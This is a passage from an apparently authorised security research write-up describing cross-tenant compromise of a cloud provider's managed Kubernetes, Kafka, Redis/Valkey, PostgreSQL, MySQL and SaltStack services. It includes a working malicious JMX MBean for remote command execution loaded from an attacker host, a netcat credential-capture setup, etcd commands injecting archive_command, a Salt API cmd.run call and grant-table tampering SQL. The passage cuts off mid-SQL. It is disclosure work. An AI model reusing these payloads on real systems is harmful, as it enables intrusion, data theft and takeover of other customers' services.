
Analysis of the control plane logs for mk8s revealed a critical detail: the cloud-init scripts generated private SSH keys for the root account by default. These keys were printed to stdout and automatically saved in the shared system logs.

Correlating certain label values from VictoriaMetrics helped us reconstruct the target host’s original names. This makes it easier to filter data in VictoriaLogs and unambiguously match a compromised private key to the target node where it can be used.

Private SSH key in a VictoriaLogs record

Private SSH key in a VictoriaLogs record


We could use the compromised private key for a privileged account to connect to the target nodes over SSH and gain full control of other tenants’ clusters.

Process privileges on the host and available actions in Kubernetes

Process privileges on the host and available actions in Kubernetes

Logs from other types of services could likely reveal additional sensitive data that would further increase the impact.

2.2. Compromising managed Kafka instances


We explored the option to deploy managed Apache Kafka resources. As expected, we also found these instances on the flat overlay network. One Kafka host had port 9999 open, which turned out to be a JMX Registry.

Discovered Java RMI service on port 9999

Discovered Java RMI service on port 9999


The JMX Registry mechanism is inherently vulnerable: it returns an RMI stub-host to the calling client, which allows remotely loading an arbitrary custom MBean class and executing arbitrary code. We ran an nmap -sC scan against the registry port to identify the exact port of the RMI service we would interact with next. To carry out the attack, we prepared a set of Java scripts with the following structure:

  • JmxCreateMBean.java: connects to the JMX Registry and creates an MBean component, javax.management.loading.MLet (a class that loads classes from a specified URL).
  • JmxInvoke.java: invokes the selected MBean method through the JMX Registry.
  • ExecMBean.java and Exec.java a custom lightweight test MBean component with a run(String cmd) method that provides an interface for remote command execution.

The code that handles the connection and initialization of the MBean component looks like this:

//JmxCreateMBean.java
...
import javax.management.remote.JMXConnector;
import javax.management.remote.JMXConnectorFactory;
import javax.management.remote.JMXServiceURL;

public class JmxCreateMBean {
    private static final class RewritingSocketFactory extends RMISocketFactory {
        private final String fromHost;
        private final String toHost;

        RewritingSocketFactory(String fromHost, String toHost) {
            ...
        }

        @Override
        public Socket createSocket(String host, int port) throws IOException {
            ...
        }

        @Override
        public ServerSocket createServerSocket(int port) throws IOException {
            ...
        }
    }

    public static void main(String[] args) throws Exception {
        ...
        RMISocketFactory.setSocketFactory(new RewritingSocketFactory(args[2], args[3]));
        String url = String.format("service:jmx:rmi:///jndi/rmi://%s:%s/jmxrmi", args[0], args[1]);

        try (JMXConnector connector = JMXConnectorFactory.connect(new JMXServiceURL(url), new HashMap<>())) {
            var mbsc = connector.getMBeanServerConnection();
            try {
                ObjectInstance created = mbsc.createMBean(args[4], new ObjectName(args[5]));
                System.out.println("CREATED " + created.getObjectName() + " " + created.getClassName());
            } catch (InstanceAlreadyExistsException e) {
                System.out.println("EXISTS " + args[5]);
            }
        }
    }
}

Below is the implementation of the malicious Exec.java class, which provides methods to execute shell commands and read and write files with Base64 encoding:

// Exec.java
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.Base64;

public class Exec implements ExecMBean {
    @Override
    public String run(String cmd) throws Exception {
        Process p = new ProcessBuilder("/bin/sh", "-c", cmd).redirectErrorStream(true).start();
        byte[] out = p.getInputStream().readAllBytes();
        int rc = p.waitFor();
        return "rc=" + rc + "\n" + new String(out, StandardCharsets.UTF_8);
    }

    @Override
    public String getB64(String path) throws Exception {
        return Base64.getEncoder().encodeToString(Files.readAllBytes(Path.of(path)));
    }

    @Override
    public String putB64(String path, String b64) throws Exception {
        byte[] data = Base64.getDecoder().decode(b64);
        Files.write(Path.of(path), data);
        return "wrote " + data.length + " bytes";
    }
}

After compiling our custom MBean, we place the resulting JAR file on a remote web server and prepare an mlet.html configuration file so the target server can load it.

<html>
<mlet code="Exec" archive="execmbean.jar" name="payload:type=Exec"></mlet>
</html>

We then perform the following steps:

  1. Create a standard MLet loader inside the Kafka JVM.
  2. Load the malicious MBean onto the target server by calling the getMBeansFromURL method of the standard MLet component (DefaultDomain:type=MLet). The URL of the prepared file is passed as an argument: http://attacker_ip:8000/mlet.html.
  3. Call the run(String cmd) method of the loaded MBean to achieve RCE on the host.
Kafka process context and node network interfaces

Kafka process context and node network interfaces

This attack vector was possible because the RMI stub host, which security standards require to be bound only to the loopback interface (127.0.0.1), was mistakenly exposed to the cloud’s shared overlay network.

2.3. Credential leakage through redis-exporter

The next step was to analyze hosts running managed Redis instances. Alongside the main port 6379 used by Redis, each host had a redis exporter service on port 9121. Analysis of its source code revealed a logic vulnerability in how the target parameter was handled:

//redis_exporter/exporter/http.go:47
func (e *Exporter) scrapeHandler(w http.ResponseWriter, r *http.Request) {
  target := r.URL.Query().Get("target")
...

  if !strings.Contains(target, "://") {
    target = "redis://" + target
  }

  u, err := url.Parse(target)
...

  opts := e.options
...
  _, err = NewRedisExporter(target, opts)
...

Essentially, the /scrape handler accepts an arbitrary target parameter and attempts to collect metrics from that target with the same credentials the exporter uses to connect to its primary Redis instance. Directing a redis exporter request to an attacker-controlled host, such as one running nc -nvlp 6379, makes it possible to intercept the following credentials:

http://<redis_expoter_host>:9121/scrape?target=<fake_redis_server>

AUTH command in an intercepted Redis request

AUTH command in an intercepted Redis request

The captured credentials allowed access to other customers’ Redis instances to read, modify, or delete stored data.

Diagnostic information of the Valkey instance

Diagnostic information of the Valkey instance

(Note. A Redis RCE vulnerability was disclosed during the research. Combined with the access obtained, it made it possible to fully compromise other tenants’ services).

2.4. Compromise of managed PostgreSQL (Patroni) clusters

The PostgreSQL DBMS is one of the most popular managed resources alongside mk8s. The next step was therefore to analyze PostgreSQL hosts in the overlay network. Scanning nodes with the PostgreSQL port (5432) open revealed related services on ports 2379 (an etcd distributed store) and 8008 (Patroni REST API). While the Patroni REST API required authentication, access to etcd was completely unrestricted. Analysis of the contents of etcd revealed a critical key, /v2/keys/service/pg-cluster/config, which contained the Patroni configuration.

Patroni configuration in etcd

Patroni configuration in etcd


{
  "ttl": 30,
  "loop_wait": 10,
  "retry_timeout": 10,
  "maximum_lag_on_failover": 1048576,
  "postgresql": {
    "use_pg_rewind": true,
    "parameters": {
      "archive_command": "id",
      "archive_mode": "always",
      "max_connections": 550,
      "max_locks_per_transaction": 512,
      "max_worker_processes": 27
    }
  }
}

Write access to this configuration file allows an attacker to set archive_command to a command of their choice and achieve RCE on the target host when the archiving process starts. To avoid waiting for the WAL to fill up through normal activity, a way was found to force archiving even with minimal access privileges:

Update the Patroni configuration with the modified archive_command:

curl -s -X PUT http://localhost:2379/v2/keys/service/<CLUSTER_NAME>/config -d value="$(jq -c . config.json)" | jq

Update the configuration again to add the standby_cluster parameter:

{
"ttl": 30,
"loop_wait": 10,
"retry_timeout": 10,
"maximum_lag_on_failover": 1048576,
"postgresql": {
 "use_pg_rewind": true,
 "parameters": {
   "archive_command": "rce",
   "archive_mode": "on",
   "archive_timeout": "10",
   "max_connections": 550,
   "max_locks_per_transaction": 512,
   "max_worker_processes": 27
 }
},
"standby_cluster": {
 "host": "192.0.2.1",
 "port": 5432
}
}

After this parameter is applied, Patroni detects a role conflict for the current primary. The logs show a sequence similar to the following:

cannot be a real primary in standby cluster  
Demoting self (demote-cluster)  
received fast shutdown request  
checkpoint starting: shutdown immediate

Postgres then restarts, and the archiving process runs and executes the injected command:

PostgreSQL process context and node network interfaces

PostgreSQL process context and node network interfaces

This makes it possible to log in to other tenants’ Postgres DBMS instances and gain full control over the data. As an additional risk factor, files containing credentials for access to S3 storage were found on these hosts.

Database and S3 access parameters in a backup file

Database and S3 access parameters in a backup file

This storage holds backups not only of the current instance but also of all other databases in the cloud.

List of backup storage locations in S3

List of backup storage locations in S3

3. Attack on SaltStack management infrastructure

After gaining root access to the control plane node, the focus shifted to the SaltStack configuration management service.

3.1. Analysis of salt fs

The first step was to dump the entire Salt master file system for subsequent static analysis:

Fragment of the Salt Master file list

Fragment of the Salt Master file list

It contained numerous files.

salt-call --out=newline_values_only cp.list_master saltenv=redacted | sed '/^$/d' | while read -r f; do
      mkdir -p "/tmp/dump/$(dirname "$f")"
      salt-call --out=newline_values_only cp.get_file "salt://$f" "/tmp/dump/$f" saltenv=redacted >/dev/null
    done

Because the Salt version in use was up to date, no known CVEs were applicable. However, we found a custom script (_pillar/somebase.py) with a critical vulnerability among the files on the Salt master. The vendor had written it to service minions running the somebase service. The vulnerability is an insecure SQL query construction through the query.format() method:

sql = query.format(
            minion_id=minion_id,
            pillar={**pillar, **results},
            grains=__grains__,
        )
        loaded_items = db_connections[db_alias].load_object_list(sql)

A Salt minion can trigger a pillar refresh and pass arbitrary metadata (grains) to the Salt master. This allows an attacker to inject SQL code through the some_id parameter inside grains. When the extension on the Salt master side processes the request, the generated SQL query is executed in the prod-cloud database. As a result, the vulnerability makes an error-based SQL injection possible.

Database error during pillar processing

Database error during pillar processing

3.2. Exploiting the SQLi

This vulnerability provided access to various database schemas. The most interesting one was the cloudsmth schema, which contained about 50 tables with metadata of all managed resources and VDS.

 Fragment of the table list in the cloudsmth schema

Fragment of the table list in the cloudsmth schema

Even more notable was the salt-masters table, which held authentication tokens for all Salt masters.

Records with Salt Master authentication tokens

Records with Salt Master authentication tokens

With these tokens, we could access the Salt master REST API and run arbitrary commands on all minions in the cloud:

curl -k https://salt-master:8000   -H "Accept: application/json"   -H "Content-Type: application/json"   -H "X-Auth-Token: REDACTED"   -d '[{"client":"local","tgt":"hostname-minion","fun":"cmd.run","arg":["id; hostname"]}]'

By agreement with the vendor, the attack was not developed further. Even so, access to the salt-masters table and the prod-cloud database would have made it possible to take over all resources, including VDS, S3, and other services, in a single step.

4. Other ways to attack the cloud

It’s worth mentioning other ways to get into the overlay network, since some of them also produced interesting cases.

4.1. Exploiting a vulnerability in Managed Valkey

During analysis of the Valkey instances deployed in the cloud infrastructure, we found that the software version in use was vulnerable to CVE-2026-25243. At the time of the analysis, no public proofs of concept (PoCs) or exploits existed. To study how the vulnerability manifests, we analyzed the diagnostic data returned by the INFO command:

valkey_version=7.2.11
redis_version=7.2.4
redis_git_sha1=97b6663c
redis_git_dirty=0
redis_build_id=a75ca2f023d97d88
gcc_version=13.3.0
arch_bits=64
os=Linux 6.8.0-124-generic x86_64
executable=/usr/bin/valkey-server

The redis_build_id identifier made it possible to determine the exact binary in use. It matched the official build for Ubuntu Noble x86_64.

CVE-2026-25243 is caused by the RESTORE command handling serialized RDB objects incorrectly. When the legacy hash-zipmap encoding is used, the validator accepts a 5-byte length representation for a short key, but the parser that follows interprets the key’s internal bytes as the encoding of the value length. This mismatch can cause an out-of-bounds write that overwrites adjacent heap chunks (heap overflow), which can potentially lead to an arbitrary write primitive. After the successful arbitrary write to adjacent memory regions, strict systemd sandbox rules presented an obstacle:

NoExecPaths=/
ExecPaths=/usr/bin/valkey-server /usr/lib /lib
CapabilityBoundingSet=
NoNewPrivileges=true
PrivateUsers=true
ProtectSystem=strict
ProtectHome=true
SystemCallFilter=@system-service
SystemCallFilter=~ @privileged @resources

These parameters block the execution of standard shells, such as /bin/sh. Even so, the /tmp directory was mounted with write access. By modifying the process logic, we could trigger the download and execution of a third-party component from /tmp, which wasn’t covered by the noexec rule. After establishing a stable communication channel, we added an SSH key to /var/lib/valkey/.ssh/authorized_keys. This gave us independent access to the host and the ability to escalate privileges further through standard local privilege escalation (LPE) methods.

Valkey process context and Salt grains parameters

Valkey process context and Salt grains parameters

The GRO Frag vulnerability was triggered in this case, but new LPEs are disclosed every week, so there may be many other ways to escalate privileges and continue the attack on the Salt master.

4.2. MySQL

The MySQL database user didn’t have root privileges when the resource was created.

DROP TABLE IF EXISTS mysql.global_grants;
CREATE TABLE mysql.global_grants (
USER char(32) NOT NULL DEFAULT '',
HOST char(255) NOT NULL DEFAULT '',
PRIV char(32) NOT NULL DEFAULT '',
WITH_GRANT_OPTION enum('N','Y') NOT NULL DEFAULT 'N',
PRIMARY KEY (USER, HOST, PRIV)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

However, the application logic allowed this user to drop and recreate the table with dynamic privileges:

DROP TABLE IF EXISTS mysql.user;

  CREATE TABLE mysql.user (
    Host char(255) NOT NULL DEFAULT '%',
    User char(32) NOT NULL DEFAULT '',
    Select_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Insert_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Update_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Delete_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Reload_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Shutdown_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Process_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    File_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Grant_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    References_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Index_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_db_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Super_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tmp_table_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Lock_tables_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Execute_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_slave_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_client_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
